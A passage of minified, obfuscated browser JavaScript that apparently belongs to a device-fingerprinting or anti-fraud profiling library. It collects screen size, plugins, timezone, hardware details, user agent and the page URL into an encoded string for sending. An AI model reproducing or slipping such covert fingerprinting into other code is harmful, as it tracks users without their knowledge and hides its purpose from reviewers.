}],[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(25,5)):null),10,function(td_hE){return Math.log(1+td_hE);
}],[Number(698714).toString(29),1,function(td_Nh){var td_v4=Math.exp(td_Nh);return(td_v4-1/td_v4)/2;}],[Number(313681).toString(29),10,function(td_vZ){var td_ky=Math.exp(td_vZ);return(td_ky+1/td_ky)/2;
}],[Number(792707).toString(30),1,function(td_Vm){var td_X0=Math.exp(2*td_Vm);return(td_X0-1)/(td_X0+1);}],[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(30,3)):null),-1e+300,function(td_pX){return Math.tan(-1e+300);
}],[((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(33,5)):null),-100,function(td_zi){return Math.pow(Math.PI,td_zi);
}]];try{var td_J0="";for(var td_ur=0;td_ur<td_hS.length;td_ur++){var td_iR=td_hS[td_ur][0]+"("+td_hS[td_ur][1]+((typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d)!=="undefined"&&typeof(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f)!=="undefined")?(td_1D.tdz_a08ce4f5956f4f5ea3f2316e398e934d.td_f(38,2)):null)+td_hS[td_ur][2](td_hS[td_ur][1]);
td_J0+=td_iR+",";}var td_jG=new td_5I();return td_jG.hash(td_J0);}catch(td_Qo){}return null;}td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078=new td_1D.td_3M("\x30\x39\x61\x37\x31\x63\x32\x66\x64\x32\x65\x34\x34\x62\x38\x35\x39\x38\x61\x61\x38\x65\x32\x33\x61\x62\x35\x31\x65\x30\x37\x38\x31\x36\x35\x33\x30\x33\x30\x61\x35\x64\x31\x32\x30\x66\x34\x30\x30\x65\x35\x33\x35\x38\x34\x31\x34\x37\x30\x37\x31\x38\x34\x36\x34\x64\x34\x61\x30\x38\x30\x32\x34\x63\x30\x62\x34\x37\x35\x65\x30\x33\x30\x37\x34\x37\x37\x32\x30\x64\x34\x32\x35\x38\x35\x35\x35\x35\x37\x62\x31\x33\x35\x36\x34\x37\x30\x36\x37\x64\x31\x36\x30\x31\x34\x30\x30\x34\x31\x32\x35\x32\x35\x66\x31\x65\x35\x34\x35\x66\x30\x35\x34\x37\x31\x32\x34\x30\x31\x63\x30\x66\x31\x35\x30\x35\x31\x32\x34\x37\x30\x63\x34\x33\x34\x30\x35\x62\x30\x35\x31\x36\x34\x39\x30\x39\x30\x61\x31\x37\x30\x65\x34\x36\x35\x62\x34\x32\x35\x66\x30\x62\x30\x39\x31\x32\x30\x31\x30\x35\x31\x33\x34\x33\x30\x35\x34\x37\x31\x32\x35\x62\x30\x31\x30\x66\x31\x35\x30\x64\x30\x61\x30\x38\x31\x37\x30\x64\x35\x38\x30\x61\x34\x64\x35\x65\x35\x32\x30\x66\x35\x38\x34\x36\x30\x64\x31\x34\x30\x63\x31\x37\x35\x64\x35\x38\x31\x32\x35\x65\x31\x31\x35\x61\x30\x38\x31\x66\x35\x32\x31\x32\x30\x65\x34\x64\x35\x38\x31\x34\x35\x39\x31\x32\x30\x30\x34\x30\x30\x63\x34\x33\x35\x61\x34\x34\x35\x35\x34\x35\x30\x34\x31\x35\x34\x35\x34\x34\x30\x36\x31\x34\x30\x38\x30\x63\x35\x31\x35\x38\x31\x32\x35\x61\x30\x36\x35\x35\x30\x38\x31\x66\x35\x36\x30\x63\x31\x35\x34\x38\x35\x38\x34\x31\x34\x37\x31\x33\x30\x62\x35\x62\x35\x36\x34\x33\x34\x34\x34\x64\x35\x63\x30\x64\x31\x66\x30\x63\x35\x36\x34\x35\x30\x62\x34\x30\x35\x62\x31\x30\x35\x36\x30\x63\x35\x30\x35\x39\x35\x38\x31\x65\x35\x31\x34\x62\x30\x35\x30\x35\x31\x33\x30\x32\x34\x33\x34\x32\x30\x65\x31\x31\x35\x38\x35\x32\x35\x32\x31\x35\x30\x61\x35\x62\x34\x62\x30\x61\x34\x61\x30\x38\x35\x33\x30\x62\x30\x37\x35\x62\x35\x63\x30\x32\x35\x62\x30\x31\x30\x65\x34\x30\x30\x64\x34\x61\x35\x31\x35\x38\x34\x63\x30\x30\x35\x62\x34\x61\x30\x31\x30\x38\x35\x62\x35\x30\x35\x38\x35\x63\x30\x62\x34\x33\x35\x33\x35\x34\x35\x63\x30\x64\x35\x61\x30\x32\x35\x33\x30\x62");
var td_1D=td_1D||{};var td_WH=255;var td_Qu=null;var td_pA=null;var td_pC=[];var td_O6=true;var td_JF=true;var td_bR=(typeof td_3S!==[][[]]+"");var td_6z=false;function td_Lb(){if(td_O6){td_O6=false;throw new TypeError();
}}function td_5s(){try{var td_g9=td_a();td_H(window,td_3z,td_Lb,td_JF);td_H(window,td_4e,td_Lb,td_JF);td_1m=new td_nx(td_5C.td_3o);td_0V=new td_yc(td_5C.td_5S);td_4J=new td_vf(td_5C.td_6B);try{td_pB();
}catch(td_Oc){}var td_Da="";try{td_Da+=td_TU();}catch(td_Oc){}try{td_Da+=td_ID();}catch(td_Oc){}var td_zh=navigator.userAgent?((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(0,4)):null)+td_1D.td_5F(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_2c):"";
var td_Nq=td_0d+((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(7,4)):null)+td_1D.td_5F(td_Da,td_2c)+td_zh;
if(td_Qu){td_Qu.calcTime(td_g9);}if(td_pA){td_pA.report(td_pC.toString());}if(typeof td_1c!==[][[]]+""){var td_Il=function(){setTimeout(function(){td_1c(td_2c);},2000);};}td_0k(td_Nq,document,td_Il);}catch(td_Oc){}finally{td_O6=false;
td_m(window,td_3z,td_Lb,td_JF);td_m(window,td_4e,td_Lb,td_JF);}}function td_ft(td_js){((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(11,10)):null);
try{if(typeof td_js!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(21,6)):null)||td_js<=0){td_js=1;
}else{if(!td_5C.td_5O){if(td_5C.td_5S===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(27,6)):null)||td_5C.td_5S===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(33,5)):null)||td_5C.td_5S===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(38,5)):null)){td_js=Math.floor(td_js);
if(td_js<=0){td_js=1;}}}}}catch(td_Cn){}return td_js;}function td_XP(td_sq){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_sq);}return null;
}function td_hu(td_pe,td_ZV){((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(11,10)):null);
var td_Pn=td_pe*td_ZV;try{if(td_ZV%1===0){return td_Pn;}td_Pn=td_XP(td_Pn);if(td_Pn!==null){for(var td_gt=td_Pn-2;td_gt<td_Pn+2;td_gt++){if(td_gt%10===0){return td_gt;}}}}catch(td_KH){}return td_Pn;}function td_UN(){try{var td_mE=1;
if(window&&window.devicePixelRatio){td_mE=window.devicePixelRatio;}td_mE=td_ft(td_mE);var td_jK=0;var td_Ue=0;var td_R5=0;var td_Cx=0;if(screen&&screen.width&&screen.height){td_jK=screen.width;td_Ue=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_jK=window.screen.width;td_Ue=window.screen.height;}}if(td_jK===0&&td_Ue===0&&td_6z===true){var td_S3=td_1D.td_3L("t");td_jK=td_S3.window.screen.width;
td_Ue=td_S3.window.screen.height;}var td_lx=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(43,3)):null)+td_hu(td_jK,td_mE)+"x"+td_hu(td_Ue,td_mE);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_R5=window.screen.availWidth*td_mE;td_Cx=window.screen.availHeight*td_mE;}if(td_R5!==0&&td_Cx!==0){td_lx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(46,4)):null)+td_R5+"x"+td_Cx;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_Q8=window.screenX*td_mE;var td_xW=window.screenY*td_mE;td_lx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(50,5)):null)+td_Q8+"x"+td_xW;
}var td_Z8=td_1D.td_3L("t");td_lx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(55,5)):null)+td_Z8.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_Z8.innerWidth+","+td_Z8.innerHeight+","+td_Z8.outerWidth+","+td_Z8.outerHeight+","+td_Z8.screenX+","+td_Z8.screenY;
return td_lx;}catch(td_Fc){}return"";}function td_FX(){if(!!!navigator.plugins){return"";}var td_ye="";var td_FI=navigator.plugins;if(!!td_FI&&td_FI.length){var td_dh=td_FI.length;td_ye+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(60,4)):null)+td_dh;
var td_QL;for(var td_No=0;td_No<td_dh;td_No++){td_QL+=td_FI[td_No].name+td_FI[td_No].description+td_FI[td_No].filename+td_FI[td_No].length;}td_ye+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(64,4)):null)+td_1h(td_QL);
}return td_ye;}function td_pB(){if(typeof td_4Q!==[][[]]+""&&(typeof td_3q===[][[]]+""||td_3q===null)){td_4Q();}var td_ye=null;if(typeof td_2Z!==[][[]]+""){td_ye=new td_2Z();td_Sq[td_ye];}if(typeof td_6L!==[][[]]+""){td_Sq[new td_6L(td_6O,td_3X,td_0D,td_ye)];
}if(typeof td_3p!==[][[]]+""){td_Sq[new td_3p(td_6d,td_5B,td_0F,td_ye)];}if(typeof td_2n!==[][[]]+""){td_Sq[new td_2n(td_3T,td_4S,td_2f,td_ye)];}if(typeof td_0s!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_Sq[new td_0s(td_0y,td_1H,td_3n)];
}if(typeof td_4d!==[][[]]+""){td_Sq[new td_4d(td_1q,td_1o,td_6U)];}if(typeof td_3O!==[][[]]+""){td_Sq[new td_3O(td_0a,td_1E,td_6p)];}}function td_TU(){var td_XT=td_b();var td_h1=new Date();td_h1.setDate(1);
td_h1.setMonth(5);var td_Oi=-td_h1.getTimezoneOffset();td_h1.setMonth(11);var td_IZ=-td_h1.getTimezoneOffset();var td_gD=Math.min(td_Oi,td_IZ);var td_KP=Math.max(td_Oi,td_IZ)-td_gD;var td_Yc=td_NV?td_NV.length:0;
var td_XS=[];for(var td_O3=0;td_O3<td_Yc;td_O3++){td_XS[td_O3]=td_NV[td_O3].type;}var td_Gk=td_Yc>0?((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(68,4)):null)+td_1h(td_XS.join())+((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(72,4)):null)+td_Yc:"";
var td_hj="";td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(76,3)):null)+td_gD+((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(79,3)):null)+td_KP+td_UN()+td_Gk;
td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(82,5)):null)+screen.colorDepth;
td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_WH));
td_hj+=td_FX();td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(91,4)):null)+td_1h(td_0P+td_2c);
if(td_5C.td_2k!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(95,7)):null)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(102,5)):null)+encodeURIComponent(td_5C.td_2k);
}if(td_5C.td_5S!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(95,7)):null)){if(td_5C.td_6B!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(95,7)):null)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(107,5)):null)+encodeURIComponent(td_5C.td_5S+" "+td_5C.td_6B);
}else{td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(107,5)):null)+encodeURIComponent(td_5C.td_5S);
}}if(td_5C.td_4N!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(95,7)):null)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(112,6)):null)+encodeURIComponent(td_5C.td_4N);
}if(td_5C.td_1u!==((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(95,7)):null)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(118,6)):null)+encodeURIComponent(td_5C.td_1u);
}if(td_5C.td_5O===true){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(21,6)):null)){var td_OH=navigator.hardwareConcurrency;
if(!td_0h(td_OH)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(134,5)):null)+td_OH;
}}if(typeof navigator.deviceMemory===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(21,6)):null)){var td_bq=navigator.deviceMemory;
if(!td_0h(td_bq)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_bq+0.5)):td_bq);
}}if(typeof navigator.maxTouchPoints===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(21,6)):null)){var td_dG=navigator.maxTouchPoints;
if(!td_0h(td_dG)){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(144,6)):null)+td_dG;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_YS=Intl.DateTimeFormat();if(td_YS!==null&&typeof td_YS!==[][[]]+""&&typeof td_YS.resolvedOptions!==[][[]]+""){var td_l1=td_YS.resolvedOptions();
if(td_l1!==null&&typeof td_l1.timeZone===((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(150,6)):null)&&td_l1.timeZone.length>0){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(156,5)):null)+encodeURIComponent(td_l1.timeZone);
}}}var td_bw=td_4y();if(td_bw){td_hj+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(161,7)):null)+encodeURIComponent(td_bw);
}if(typeof td_4Y===[][[]]+""||!td_4Y()){td_6j(td_5b,document);}if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(168,6)):null)+td_1D.toFixed((td_b()-td_XT),2));
}return td_hj;}var td_Sq=[];var td_Kg;function td_ID(){var td_Rx="";var td_ra=null;if(typeof td_4U!==[][[]]+""){td_ra=td_b();var td_yB=td_4U();if(td_yB){td_Rx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(174,4)):null)+td_yB;
if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(178,3)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}}if(typeof td_5z!==[][[]]+""){td_ra=td_b();var td_Yz=td_5z();if(td_Yz!==null){td_Rx+=((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(181,3)):null)+encodeURIComponent(td_Yz);
if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(184,2)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}}if(typeof td_2v!==[][[]]+""){td_ra=td_b();td_2v();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(186,4)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}td_ra=td_b();if(typeof td_1k!==[][[]]+""){td_1k();}if(typeof td_0X!==[][[]]+""){td_0X();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(190,3)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}td_ra=td_b();if(typeof td_1N!==[][[]]+""){td_1N();}if(typeof td_3W!==[][[]]+""){td_3W();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(193,4)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}if(typeof td_0W!==[][[]]+""){td_ra=td_b();td_0W();if(td_bR){td_pC.push(((typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078)!=="undefined"&&typeof(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f)!=="undefined")?(td_1D.tdz_09a71c2fd2e44b8598aa8e23ab51e078.td_f(197,3)):null)+td_1D.toFixed((td_b()-td_ra),2));
}}if(td_bR){td_pA=new td_3S();}if(typeof td_5o!==[][[]]+""){if(td_pA){td_5o.addCollectorTimer(td_pA);}if(typeof td_5N!==[][[]]+""){td_5o.addFeature(new td_5N());}if(typeof td_5m!==[][[]]+""){td_5o.addFeature(new td_5m());
}if(typeof td_4v!==[][[]]+""){td_5o.addFeature(new td_4v());}if(typeof td_0C!==[][[]]+""){td_5o.addFeature(new td_0C());}if(typeof td_4M!==[][[]]+""){td_5o.addFeature(new td_4M());}if(typeof td_2I!==[][[]]+""){td_Qu=new td_2I();
td_5o.addFeature(td_Qu);}if(typeof td_2y!==[][[]]+""){td_5o.addFeature(new td_2y());}if(typeof td_1z!==[][[]]+""){td_5o.addFeature(new td_1z());}if(typeof td_1v!==[][[]]+""){td_5o.addFeature(new td_1v());
}if(typeof td_1g!==[][[]]+""){td_5o.addFeature(new td_1g());}if(typeof td_0J!==[][[]]+""){td_5o.addFeature(new td_0J());}if(typeof td_0m!==[][[]]+""){td_5o.addFeature(new td_0m());}if(typeof td_4s!==[][[]]+""){td_5o.addFeature(new td_4s());
}if(typeof td_6V!==[][[]]+""){td_5o.addFeature(new td_6V());}if(typeof td_1i!==[][[]]+""){td_5o.addFeature(new td_1i());}}if(typeof td_4H!==[][[]]+""){if(td_pA){td_4H.addCollectorTimer(td_pA);}if(typeof td_0g!==[][[]]+""){td_4H.addFeature(new td_0g());
}if(typeof td_0o!==[][[]]+""){td_4H.addFeature(new td_0o());}if(typeof td_5i!==[][[]]+""){td_4H.addFeature(new td_5i());}if(typeof td_5L!==[][[]]+""){td_4H.addFeature(new td_5L());}if(typeof td_2x!==[][[]]+""){td_4H.addFeature(new td_2x());
